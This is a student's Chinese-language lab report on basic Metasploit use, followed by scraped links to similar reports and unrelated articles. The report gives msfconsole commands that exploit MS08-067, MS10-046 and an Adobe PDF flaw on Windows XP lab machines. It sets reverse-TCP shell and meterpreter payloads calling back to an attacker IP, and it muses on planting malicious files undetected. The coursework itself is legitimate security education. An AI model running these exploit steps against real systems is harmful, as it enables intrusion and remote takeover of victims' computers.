20155226《网络攻防》 Exp5 MSF基础应用

20155226《网络攻防》 Exp5 MSF基础应用

基础问题回答

1、用自己的话解释什么是exploit,payload,encode?

exploit :

Exploit的英文意思就是利用,在做攻击时,通常称为漏洞利用。

一个利用程序(An exploit)就是一段通过触发一个漏洞(或者几个漏洞)进而控制目标系统的代码。payload :

payload属于名词,意为有效载荷,在病毒代码中实现一些有害的或者恶性的动作的部分叫做“有效负载”(payload)。

payload可以实现任何运行在受害者环境中的程序所能做的事情,并且能够执行动作包括破坏文件删除文件,向病毒的作者或者任意的接收者发送敏感信息,以及提供通向被感染计算机的后门。encode :

encode本意为编码,可在不改变payload功能的情况下对其进行编码,一些好的编码方式可以使攻击或相关的文件不被发现。

实践内容

一、主动攻击:ms08_067漏洞攻击

- 实验前准备:将windows XP的防火墙关闭;KALI进入msfconsole界面。

1、 先用 search ms08_067 指令查询针对该漏洞可以运用的攻击模块

,根据提示,使用 use exploit/windows/smb/ms08_067_netapi 使用该模块,并使用 show payloads 查看可以供我们使用的payload:

- 可查看到有很多可以使用的正常的payload。



2、 选择通过反向连接来获取shell的 generic/shell_reverse_tcp 作为payload,使用指令 set payload generic/shell_reverse_tcp 对payload进行设置,并使用show options查看:

3、 发现源端口和目的端口是默认固定的,需要设置一个RHOST(靶机的IP地址)和一个LHOST(攻击机的IP地址)



,接着使用 exploit 指令开始攻击:



5、攻击成功后获取了靶机的shell,此时可使用 systeminfo 指令查看靶机系统信息:

二、对浏览器攻击:ms10_046漏洞攻击



1、 利用search ms10_046指令查看可以运用的攻击模块,根据提示,使用 use exploit/windows/browser/ms10_046_shortcut_icon_dllloader 使用该模块,并使用show payloads查看:



2、使用 set payload windows/meterpreter/reverse_tcp 设置payload,并使用show options查看参数:

- SRVHOST填的是本地监听主机的IP地址,LHOST也是监听的IP地址,所以这里SRVHOST和LHOST都应该填攻击机的IP地址





3、使用xp系统打开链接: http://192.168.147.141:80/ :

- 此时kali显示接入一个会话:

4、使用 sessions -i 1 选择会话1,成功获取了靶机的shell,利用 systeminfo 指令查看靶机的系统信息:



三、对Adobe的漏洞攻击

- 首先还是先利用search adobe进行搜索



,然后进行选择,我选择的是use windows/fileformat/adobe_cooltype_sing

,又试了use windows/fileformat/adobe_flashplayer_button

- 然后

set payload windows/meterpreter/reverse_tcp查看所要配置的信息

如图:

输入如下代码,对LHOST,LPORT,FILENAME进行配置

set LHOST 192.168.147.141

set LPORT 5226

set FILENAME 20155226-x.pdf

- 输入exploit,生成20155226-x.pdf文件

如图:



- 全家福(心酸

输入

use exploit/multi/handler,进入监听,并设置监听端口,主机号在windows端,打开20155226-x.pdf,最后终于成功回连。。。



四、辅助模块的应用

- 使用 show auxiliary 查看可以运用的辅助模块:

- 选择ARP扫描,使用命令:

use scanner/discovery/arp_sweep,只需设置目的主机IP即可,最后攻击成功:

实验总结与体会

- 辛辛苦苦安了5个虚拟机,在攻击adobe问题上我换了3个虚拟机3个漏洞,过程就很曲折,55555555

- MSF确实比较好用,有各种各样的辅助功能,还待慢慢研究

离实战还缺些什么技术或步骤?

1、 在实践中发现MSF攻击的局限性很大,其中的漏洞几乎都是针对win XP系统,而实际应用的系统大部分是win7及以上的系统,如果需要实战攻击win7及以上的系统,还需要不断发现并成功利用新的漏洞。

2、 在对Adobe的漏洞攻击中,需要把PDF文件植入被攻击主机,如果在不被发现植入危险的文件的情况下成功将攻击所需文件植入靶机,也是一个值得深思的问题。

20155226《网络攻防》 Exp5 MSF基础应用的更多相关文章

- 2018-2019 20165237网络对抗 Exp5 MSF基础应用

2018-2019 20165237网络对抗 Exp5 MSF基础应用 实验目标 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如 ...

- 2018-2019 20165221 网络对抗 Exp5 MSF基础

2018-2019 20165221 网络对抗 Exp5 MSF基础 实践内容: 重点掌握metassploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如ms0 ...

- 2018-2019 20165235 网络对抗 Exp5 MSF基础

2018-2019 20165235 网络对抗 Exp5 MSF基础 1. 实践内容(3.5分) 1.1一个主动攻击实践 攻击方:kali 192.168.21.130 靶机: win7 192.16 ...

- 20145330 《网络攻防》 MSF基础应用

20145330 <网络攻防> MSF基础应用 1.实验后回答问题 (1)用自己的话解释什么是exploit,payload,encode. exploit:进行渗透攻击的模块合集 pay ...

- 《网络攻防》 MSF基础应用

20145224陈颢文 <网络攻防>MSF基础应用 基础问题回答 用自己的话解释什么是exploit,payload,encode: exploit:攻击手段,是能使攻击武器(payloa ...

- 20145239杜文超《网络攻防》- MSF基础应用

20145239杜文超<网络攻防>- MSF基础应用 基础问题回答 1.用自己的话解释什么是exploit,payload,encode? exploit:实现攻击行为的主体,但没有载荷只 ...

- 20145306 《网络攻防》 MSF基础应用

20145306张文锦<网络对抗>MSF应用 Adobe阅读器渗透攻击 两台虚拟机,其中一台为kali,一台为windows xp sp3,并保证两台虚拟机可以ping通. 实验过程 进入 ...

- 2018-2019 20165220 网络对抗 Exp5 MSF基础

实验任务 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如ms11_050:(1分) 1.3 一个针对客户端的攻击,如Adobe:(1分) 1.4 成功应用任何 ...

- 2018-2019 20165219 网络对抗 Exp5 MSF基础

实验内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如ms ...

- 20145334赵文豪《网络攻防》 MSF基础应用

实践目标 掌握metasploit的基本应用方式 掌握常用的三种攻击方式的思路. 实验要求 一个主动攻击,如ms08_067 一个针对浏览器的攻击,如ms11_050 一个针对客户端的攻击,如Adob ...

随机推荐

- autocad视图汇报,像ppt那样汇报

在大部分场景中,工程师可以用cad进行汇报,避免去做PPT,浪费时间,ppt一般都是用一次就丢弃.而工程师对于设计的中间汇报,或三维bim汇报,评审汇报,展示汇报等,都可以直接用cad软件,方法是用视 ...

- Vue -- webpack 项目自动打包压缩成zip文件

这段时间用 Vue2.0 开发项目,每次打包都会用到 npm run build 命令,但是每次部署时给后端发包都要手动zip压缩,这样一两次还行,但遇到项目板块测试和临时加急功能测试的时候,一天可能 ...

- SublimeText3常用插件及快捷键总结

SublimeText可谓是前端工程师的代码编辑神器,自从用上它以后一直爱不释手,特别是它强大的插件功能,简直要逆天了.网上也有很多关于SublimeText3的各种插件介绍,其插件功能之多,让人眼花 ...

- 【SPL标准库专题(8)】 Datastructures:SplFixedArray

SplFixedArray主要是处理数组相关的主要功能,与普通php array不同的是,它是固定长度的,且以数字为键名的数组,优势就是比普通的数组处理更快. 类摘要 SplFixedArray im ...

- 转:sqlserver 临时表、表变量、CTE的比较

1.临时表 1.1 临时表包括:以#开头的局部临时表,以##开头的全局临时表. 1.2 存储 不管是局部临时表,还是全局临时表,都会放存在tempdb数据库中. 1.3 作用域 局部临时表:对当前连接 ...

- oracle like模糊查询简单用法

like 用法介绍: 1.“_”:匹配单个任意字符 select * from bqh3 where name like '_崔'; 2.“%”:匹配0个或多个任意字符.但有三种情况如下: like ...

- Year 2038 problem (2038年问题)

From Wikipedia, the free encyclopedia Animation showing how the date would reset, represented ...

- 【干货】一文理解Druid原理架构(时序数据库,不是ali的数据库连接池)

Druid.io(以下简称Druid)是2013年底开源出来的, 主要解决的是对实时数据以及较近时间的历史数据的多维查询提供高并发(多用户),低延时,高可靠性的问题. Druid简介: Druid是一 ...

- Vuex状态管理详解

什么是Vuex 专门为vue应用程序开发的状态管理模式,采用集中式存储管理应用的所有组件的状态(数据),以相应的规则保证状态以一种可预测的方式发生改变 Vuex的作用(什么样的情况下使用Vuex) 多 ...

- 杀掉gpu上的程序

https://blog.csdn.net/flysky_jay/article/details/82142254 当然也可以使用top找进程,但这种方式更好